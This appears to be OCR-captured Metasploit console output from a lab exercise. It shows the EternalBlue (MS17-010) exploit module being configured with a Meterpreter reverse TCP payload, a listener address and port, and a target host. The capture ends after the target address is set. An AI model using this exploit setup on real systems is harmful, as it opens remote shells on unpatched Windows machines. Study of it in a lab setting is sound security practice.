 [*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/U
sing-Metasploit
File System
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows
Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Ser
ver 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R
2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.187.31 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.251.166
RHOSTS ⇒ 10.10.251.166